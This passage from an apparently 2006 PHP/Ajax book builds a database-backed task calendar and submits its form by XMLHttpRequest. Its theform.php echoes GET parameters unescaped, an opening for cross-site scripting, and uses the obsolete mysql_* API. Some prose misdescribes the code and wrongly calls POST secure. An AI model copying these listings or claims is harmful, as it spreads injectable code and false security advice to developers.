
if ($datequery = mysql_query ($querystr)){
if (mysql_num_rows ($datequery) > 0){
?>
<div style="width: 150px; background: #FFBC37; border-style: solid; ➥
border-color: #000000; border-width: 1px;">
<div style="padding: 10px;">
<?php
while ($datedata = mysql_fetch_array ($datequery)){
if (!get_magic_quotes_gpc()){
echo stripslashes ($datedata['description']);
} else {
echo $datedata['description'];
}
}
?>
</div>
</div>
<?php
}
} else {
echo mysql_error();
}
//Close the database connection.
mysql_close ($db);
?>
As you can see, you once again load in the database connector script and then callthe opendatabase function. Once the database is open, it is a simple matter of creating aquery that checks for any tasks that have been set up on each particular day. You then usethe mysql_num_rows function to determine if a particular day has any tasks set up, and thewhile loop cycles through them with the mysql_fetch_array function to display all tasks. Itis also important to clean up afterward. You do so by calling the mysql_close function,which will close the link to the database. The results of successful task querying areshown in Figure 4-5.
CHAPTER 4 ■ DATABASE-DRIVEN AJAX64
6676CH04.qxd 9/27/06 11:53 AM Page 64

Figure 4-5. As you can see, Ajax has no trouble outputting a dynamic tool tip of whatevertask you designate.
SummaryTo summarize, there is nothing truly difficult with using Ajax and databases. It is impor-tant, though, to remember to keep them portable and secure. Databases make primetargets for myriad attacks, including SQL injection and hacking. By writing code that usesonly one set of connection strings, you create a means to quickly and efficiently changethat information in one place. It is important to keep this information safe, and storingit within a server-side language file (such as PHP) is a very efficient way to hide it. SQLinjection can be handled in a variety of ways, but the important aspect is to make sureyou verify the integrity of any data passed in through the query string.
With the power of a database combined with the efficiency of Ajax, your online taskmanagement system is coming along very nicely. In the next chapter, you will completethe task management system by including the ability to process the form (Ajax-style) andadd in actual tasks to the database.
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 65
6676CH04.qxd 9/27/06 11:53 AM Page 65

6676CH04.qxd 9/27/06 11:53 AM Page 66
Forms
In the last chapter, you learned how to retrieve data from a MySQL database. Now, it isone thing to draw information from a database and perform dynamic queries on differ-ing tables, but it is quite another to actually pass information to be dynamically saved tosaid database.
User input is commonly gathered through form elements. There are many differentkinds of form elements, allowing for an abundance of possible ways to get input from auser. If you want your form process to be as intuitive as possible, it is important to con-sider what’s available when having users enter their particulars. Table 5-1 shows the formelements that you will have access to as a developer.
Table 5-1. HTML Form Elements
Element Description
button This element allows you to script a generic button to perform actions (usuallyJavaScript-based).
checkbox This element allows you to check a box to make a selection.
hidden This element allows you to pass along information to the form without showing thevalue to the user.
image This element performs similarly to a submit button element, but also allows you tospecify a src attribute for an image. As an added piece of functionality, the x and ycoordinates of where the image was clicked is submitted along with the form.
radio This element allows you to select one of a group of options. If all the radio buttonelements in a group have the same name, then each time you make a selection itwill deselect any previously selected radio buttons. They work in a similar manneras check boxes, the difference being that radio inputs return exactly one selection(per grouping), whereas check boxes return zero or more.
reset The reset button resets a form to the way it was when the form was loaded.
Continued
67
C H A P T E R 5
6676CH05.qxd 9/27/06 12:12 PM Page 67
Table 5-1. Continued
Element Description
select This element allows you to enter a variety of options that will drop down forselection. You can set up the select element to have either zero or many itemsselected at a time (thus creating what is commonly referred to as a list element).
submit The submit button, by default, fires the submission of a form. It automatically takesyou to the script that you specify in the action field of a form tag. It should be notedthat it is possible to have more than one submit button should the need arise.
text This is a basic text field in which information is entered.
textarea This is a more prominent text field that allows for many lines of information andcontains a scroll bar.
file This input contains a means to upload a file. It comes stock with a Browse buttonthat allows you to search for the files on your current computer.
For years, developers have been making good (and unfortunately, sometimes bad)use of these form elements to create some rather useful web-based applications. Over theyears, coders and designers alike have come up with some very good implementations ofall sorts of web functionality. Of course, the missing link was to make it work immediately(or seemingly so) without the expected page refresh. Finally, through the use of Ajax, thatgoal can be achieved.
Bringing in the Ajax: GET vs. POSTWhen submitting a form through normal means, you must specify in the form tagwhether you wish to pass along the values in a GET or POST type of environment. The deci-sion of which method to use is a rather important one. Submitting a form using the GETmethod will pass the content of all form elements along as a query string. What thismeans is that the browser will assemble all submitted fields into one long string value,and then pass the string along to the script designated in the action attribute. The prob-lem with using the GET method is twofold. The first issue concerns the length of data thatcan be passed. Sadly, the GET method allows you to pass only so much information in thequery string. The length of the allowed query string can differ depending on the browserthat’s being used; however, it’s just not long enough to handle the majority of web appli-cations.
The second issue with GET comes into play when using dynamic database queriesthat are based on information received from the GET request. Say, for instance, you havea database script set up to delete a record upon the click of a link. Now, let’s say that asearch engine happens to encounter said link and clicks it. If you haven’t set up the scriptto properly handle such an eventuality, you could quickly find your information missing.
CHAPTER 5 ■ FORMS68
6676CH05.qxd 9/27/06 12:12 PM Page 68
Accordingly, most web-savvy developers to use the POST method with the majority offorms they wish to submit (particularly those that deal with dynamic database queries).The POST method will pass along values safely and securely, and will not allow user inter-ference. This means that the data received by the processing script can be contained andlimited to what the developer originally had in mind. This doesn’t mean that you can getlazy and forget about the validation—it simply means that you have much more controlover what gets sent and received.
Regardless, when using Ajax methodologies to submit a form, you retain control overwhich method you want to use to submit values; but in the examples in this book, you’llbe relying strictly on POST.
Passing ValuesWhen passing values in a regular form, you can simply create a submit or image elementthat will automatically pass all values of a form to the script designated by the actionattribute of a form tag. When the submit element of choice is used, all values are simplybundled up and contained, and then passed to said script with little to no interactionnecessary on the part of the developer. Submitting a form via Ajax and then passing thevalues to a selected script is a touch more complicated, though.
The first thing to note is that while it is more complicated to build a string to pass anasynchronous request to the server, it also allows for more JavaScript scripting (such asform validation) to be put into effect before the processing script is invoked. While theadditional capability is nice, it comes at the cost of additional complication.
Basically, an XMLHttpRequest using form values requires you to build something of aquery string, pass it to the request, and then specify the request headers appropriately. Ibelieve that this is much easier to demonstrate than to explain, and so I have built up thetask system from previous chapters to finally allow a proper form submission. Therevised code found in Listings 5-1 and 5-2 will allow you to submit the task-creation formusing Ajax-functioning JavaScript.
First off, I have updated the theform.php file to accommodate an actual submissionof values. You will notice that this form now contains four elements. The first element isa text field that is meant to allow for a user’s name to be entered. The next element is atextarea field that will allow a user to enter the task they wish to be reminded of. Thethird field is a hidden field that will allow you to store the contents of the passed-alongdate value from the calendar.php file (shown in Figure 5-1). The final field is a submit but-ton that is used to trigger the JavaScript-based Ajax request to the server. The scripts inListings 5-1 and 5-2 show the changes made to the calendar.php and theform.php files toallow the date to be passed along.
CHAPTER 5 ■ FORMS 69
6676CH05.qxd 9/27/06 12:12 PM Page 69

Figure 5-1. Ajax-based dynamic form submission in action
Listing 5-1. The Code for a Dynamically Displaying Form (theform.php)
<?php
//theform.php
?>
<div style="padding: 10px;">
<div id="themessage">
<?php
if (isset ($_GET['message'])){
echo $_GET['message'];
}
?>
</div>
<form action="process_task.php" method="post" id="newtask" name="newtask">
Your Name<br />
<input name="yourname" id="yourname" style="width: 150px; height: 16px;"➥
type="text" value="" onkeypress="autocomplete(this.value, event)" /><br />
Your Task<br />
<textarea style="height: 80px;" name="yourtask" id="yourtask"></textarea><br />
<input type="hidden" name="thedate" value="<?php echo $_GET['thedate']; ?>" />
<input type="button" value="Submit" onclick="submitform➥
(document.getElementById('newtask'),'process_task.php','createtask'); ➥
return false;" />
<div align="right"><a href="javascript:closetask()">close</a></div>
</form>
</div>
CHAPTER 5 ■ FORMS70
6676CH05.qxd 9/27/06 12:12 PM Page 70
Listing 5-2. The Code to Display a Calendar (calendar.php)
<?php
//calendar.php
//Check if the month and year values exist.
if (!$_GET['month'] && !$_GET['year']) {
$month = date ("n");
$year = date ("Y");
} else {
$month = max(1, min(12, $_GET['month']));
$year = max(1900, min(2050, $_GET['year']));
}
//Calculate the viewed month.
$timestamp = mktime (0, 0, 0, $month, 1, $year);
$monthname = date("F", $timestamp);
//Now let's create the table with the proper month.
?>
<table style="width: 105px; border-collapse: collapse;" border="1"
cellpadding="3" cellspacing="0" bordercolor="#000000">
<tr style="background: #FFBC37;">
<td colspan="7" style="text-align: center;"
onmouseover="this.style.background=#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;"><?php echo $monthname." ".$year; ?></span>
</td>
</tr>
<tr style="background: #FFBC37;">
<td style="text-align: center; width: 15px;"
onmouseover="this.style.background= '#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Su</span>
</td>
<td style="text-align: center; width: 15px;"
onmouseover="this.style.background='#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">M</span>
</td>
CHAPTER 5 ■ FORMS 71
6676CH05.qxd 9/27/06 12:12 PM Page 71

<td style="text-align: center; width: 15px;"
onmouseover="this.style.background='FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Tu</span>
</td>
<td style="text-align: center; width: 15px;"
onmouseover="this.style.background='#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">W</span>
</td>
<td style="text-align: center; width: 15px;"
onmouseover="this.style.background='#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Th</span>
</td>
<td style="text-align: center; width: 15px;"
onmouseover="this.style.background='#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">F</span>
</td>
<td style="text-align: center; width: 15px;"
onmouseover="this.style.background='#FECE6E'"
onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Sa</span>
</td>
</tr>
<?php
$monthstart = date("w", $timestamp);
$lastday = date("d", mktime (0, 0, 0, $month + 1, 0, $year));
$startdate = -$monthstart;
//Figure out how many rows we need.
$numrows = ceil (((date("t",mktime (0, 0, 0, $month + 1, 0, $year))
+ $monthstart) / 7));
//Let's make an appropriate number of rows.
for ($k = 1; $k <= $numrows; $k++){
?><tr><?php
//Use 7 columns (for 7 days).
for ($i = 0; $i < 7; $i++){
$startdate++;
CHAPTER 5 ■ FORMS72
6676CH05.qxd 9/27/06 12:12 PM Page 72

if (($startdate <= 0) || ($startdate > $lastday)){
//If we have a blank day in the calendar.
?><td style="background: #FFFFFF;"> </td><?php
} else {
if ($startdate == date("j") && $month == date("n") &&➥
$year == date("Y")){
?><td onclick="createform(event,'<?php echo $year . "-" . $month➥
. "-" .
$startdate; ?>')" style="text-align: center;➥
background: #FFBC37;" onmouseover="this.style.background='#FECE6E';➥
checkfortasks ('<?php ➥
echo $year . "-" . $month . "-" . $startdate; ?>',event);"➥
onmouseout="this.style.background='#FFBC37'; hidetask();">➥
<?php echo date ("j"); ?></td><?php
} else {
?><td onclick="createform(event,'<?php echo $year . "-" . $month➥
. "-" . $startdate; ?>')" style="text-align: center;➥
background: #A2BAFA;" onmouseover="this.style.background=➥
'#CAD7F9'; checkfortasks ➥
('<?php echo $year . "-" . $month . "-" . $startdate; ?>',event);" ➥
onmouseout="this.style.background='#A2BAFA'; hidetask();">➥
<?php echo $startdate; ?></td><?php
}
}
}
?></tr><?php
}
?>
</table>
The main difference to note between these code samples and the ones in Chapter 4concerns the call to the createform function using the onclick event handler within thetable elements. You will notice that a concatenated date field is now passed along,which will allow you to store the value within the hidden field of the previously showntheform.php script. Now let’s get down to business—the next code block shows the func-tions added to the functions.js file and the changes made to the createform function toallow for the passing of the date value. Also note that I have created a new JavaScriptfile called xmlhttp.js, which will handle your basic Ajax capabilities. Listed next arethe contents of the xmlhttp.js file and the new createform function, located in thefunctions.js file.
CHAPTER 5 ■ FORMS 73
6676CH05.qxd 9/27/06 12:12 PM Page 73

//xmlhttp.js
//Function to create an XMLHttp Object.
function getxmlhttp (){
//Create a boolean variable to check for a valid Microsoft active x instance.
var xmlhttp = false;
//Check if we are using internet explorer.
try {
//If the javascript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
//If not, then use the older active x object.
try {
//If we are using internet explorer.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
//Else we must be using a non-internet explorer browser.
xmlhttp = false;
}
}
// If not using IE, create a
// JavaScript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
}
return xmlhttp;
}
//Function to process an XMLHttpRequest.
function processajax (serverPage, obj, getOrPost, str){
//Get an XMLHttpRequest object for use.
xmlhttp = getxmlhttp ();
if (getOrPost == "get"){
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
CHAPTER 5 ■ FORMS74
6676CH05.qxd 9/27/06 12:12 PM Page 74

xmlhttp.send(null);
} else {
xmlhttp.open("POST", serverPage, true);
xmlhttp.setRequestHeader("Content-Type",➥
"application/x-www-form-urlencoded; charset=UTF-8");
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(str);
}
}
//functions.js
function createform (e, thedate){
theObject = document.getElementById("createtask");
theObject.style.visibility = "visible";
theObject.style.height = "200px";
theObject.style.width = "200px";
var posx = 0;
var posy = 0;
posx = e.clientX + document.body.scrollLeft;
posy = e.clientY + document.body.scrollTop;
theObject.style.left = posx + "px";
theObject.style.top = posy + "px";
//The location we are loading the page into.
var objID = "createtask";
var serverPage = "theform.php?thedate=" + thedate;
var obj = document.getElementById(objID);
processajax (serverPage, obj, "get", "");
}
CHAPTER 5 ■ FORMS 75
6676CH05.qxd 9/27/06 12:12 PM Page 75

As you can see, not much has changed in the createform function. Note that you nowhave a new field to be passed in that represents the date that you wish to add a task to.The date field is then passed along into the Ajax request using the query string to beloaded into the hidden field of the form in the theform.php file. The next block of code(also stored in the functions.js file) shows how to submit the form using Ajax.
//Functions to submit a form.
function getformvalues (fobj, valfunc){
var str = "";
aok = true;
var val;
//Run through a list of all objects contained within the form.
for(var i = 0; i < fobj.elements.length; i++){
if(valfunc) {
if (aok == true){
val = valfunc (fobj.elements[i].value,fobj.elements[i].name);
if (val == false){
aok = false;
}
}
}
str += fobj.elements[i].name + "=" + escape(fobj.elements[i].value) + "&";
}
//Then return the string values.
return str;
}
function submitform (theform, serverPage, objID, valfunc){
var file = serverPage;
var str = getformvalues(theform,valfunc);
//If the validation is ok.
if (aok == true){
obj = document.getElementById(objID);
processajax (serverPage, obj, "post", str);
}
}
The way this set of code works is as follows. First, a call to the submitform functionis made using the onclick event handler contained within the submit button in thetheform.php file. The submitform function takes in four arguments: the form element itself(theform), a serverPage (the file that will do the processing) to send an Ajax request to, the
CHAPTER 5 ■ FORMS76
6676CH05.qxd 9/27/06 12:12 PM Page 76
object into which you want to load the results of the request (objID), and a functionreference if you want to validate your information (valfunc). Basically, this is not muchdifferent than the previous functions you have been using to process Ajax requests.
However, within the submitform function, you make a call to a function calledgetformvalues that will return a string containing the fields and values to submit to theform. The getformvalues function requires only that the form element be passed to it sothat it can cycle through the form elements and find any fields submitted to it. In orderto allow for maximum control (mainly for validation, which I will get into shortly), a casestatement has been created to deal with different types of fields based upon their type.By processing the values this way, you can handle different types of fields in differentmanners, which will prove quite useful in validating your form.
As the getformvalues function cycles through the elements of the form, it collects thename of the field and appends the value of that field. When a full collection of values andnames has been selected, the fully concatenated string is returned to the submitform func-tion to move on to processing with.
When the submitform function receives the finalized input string, it invokes theprocessajax function to finally perform the server request. The processajax function con-tains some very familiar functionality. It creates an Ajax-ready XMLHttpRequest object (orActiveX object if you are using Internet Explorer), and then loads in the form request tothe open method. It is within the open method that you specify whether it is a GET or POSTrequest; in this case, POST has been chosen. You will notice that in order to make a formrequest, a separate argument has been made to the setRequestHeader method. This iswhere you specify what type of form submission it is. This is also where, when passingalong files, you will specify to the setRequestHeader method to include files (I will discussthis in more detail in Chapter 6).
Now, the final step is to pass the str variable along to the send method of theXMLHttpRequest object. By passing along the string and sending the request, the valueswill post along to the process_task.php file, where a server-side request will be triggered.The process_task.php file is shown in Listing 5-3.
Listing 5-3. The Code to Process the Form and Add a New Record to the Database(process_task.php)
<?php
//process_task.php
//Create a connection to the database.
require_once ("dbconnector.php");
opendatabase();
//Now, prepare data for entry into the database.
CHAPTER 5 ■ FORMS 77
6676CH05.qxd 9/27/06 12:12 PM Page 77

$yourname = mysql_real_escape_string (strip_tags ($_POST['yourname']));
$yourtask = mysql_real_escape_string (strip_tags ($_POST['yourtask']));
$thedate = mysql_real_escape_string (strip_tags ($_POST['thedate']));
//Build a dynamic query.
$myquery = "INSERT INTO task (taskid, yourname, thedate, description) VALUES➥
('0','$yourname','$thedate','$yourtask')";
//Execute the query (and send an error message if there is a problem).
if (!mysql_query ($myquery)){
header ("Location: theform.php?message=There was a problem with the entry.");
exit;
}
//If all goes well, return.
header ("Location: theform.php?message=success");
?>
When adding information to a database through a PHP processing script, there areseveral important aspects to consider. Of particular importance is the question of whatsort of information you want allowed into your database. In this case, I have decided thatI do not want any excess blank space or HTML code inserted into my database. I there-fore prepare the data for entry by using the trim, addslashes, and htmlspecialcharsfunctions to create a set of data that I will like within my database.
The next step is to create a dynamic INSERT query to add a new record to my data-base. In this case, I have altered the table very slightly from the previous chapter bychanging the userid field to a TINYTEXT (data type) field called yourname. This makes it easyfor anyone to add a task into the task database. Once the query has been built, I simplyattempt to execute the query using the mysql_query function. If it fails, it will pass backthe error message. If it succeeds, however, it will return to the form, and the new task willhave been added.
Due to the change of the table structure, the autocomp.php file has changed slightly toread the names in the database from the task table, rather than from the user table. Thenew code is shown in Listing 5-4.
CHAPTER 5 ■ FORMS78
6676CH05.qxd 9/27/06 12:12 PM Page 78

Listing 5-4. The Code That Will Pop Up As an Auto-Complete Listing (autocomp.php)
<?php
//autocomp.php
//Add in our database connector.
require_once ("dbconnector.php");
//And open a database connection.
$db = opendatabase();
